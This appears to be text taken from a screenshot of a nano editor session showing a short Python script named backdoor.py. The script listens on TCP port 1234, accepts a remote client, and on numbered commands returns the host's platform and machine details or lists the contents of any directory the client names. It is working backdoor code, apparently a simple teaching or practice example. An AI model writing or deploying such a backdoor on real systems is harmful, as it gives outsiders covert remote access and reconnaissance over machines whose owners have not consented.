 GNU nano 6.0 backdoor.py *
import socket, platform, os
SRV_ADDR = ""
SRV_PORT = 1234
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.bind((SRV_ADDR, SRV_PORT))
s.listen(1)
connection, address = s.accept()
print ("client connected: ", address)
while 1:
    try:
        data = connection.recv(1024)
    except:continue
    if(data.decode('utf-8') == '1'):
        tosend = platform.platform() + " " + platform.machine()
        connection.sendall(tosend.encode())
    elif(data.decode('utf-8') == '2'):
        data = connection.recv(1024)
        try:
            filelist = os.listdir(data.decode('utf-8'))
            tosend = ""
            for x in filelist:
                tosend += "," + x
        except:
            tosend = "Wrong path"
        connection.sendall(tosend.encode())
    elif(data.decode('utf-8') == '0'):
        connection.close()
        connection, address = s.accept()